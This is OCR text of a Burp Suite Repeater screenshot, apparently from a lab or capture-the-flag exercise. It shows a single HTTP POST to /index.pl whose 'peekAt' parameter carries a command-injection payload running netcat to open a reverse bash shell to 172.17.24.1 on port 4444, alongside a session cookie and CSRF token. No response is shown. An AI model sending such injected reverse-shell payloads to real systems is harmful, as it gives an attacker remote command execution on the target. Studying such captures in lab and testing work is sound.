 Burp Intruder Repeater Window Help
Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.17.24.87 ?
Request
Raw Params Headers Hex
POST /index.pl HTTP/1.1
Host: 172.17.24.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:44.0) Gecko/20100101 Firefox/44.0 Iceweasel/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.17.24.87/index.pl
Cookie: SESID=7443c646028dfd60ae43248008ec8296
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
peekAt=$(nc+-n+-e+/bin/bash+172.17.24.1+4444)&csrfT
oken=4A8A4F94-DE9A-11E5-B212-856BCAB31A68
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Cancelled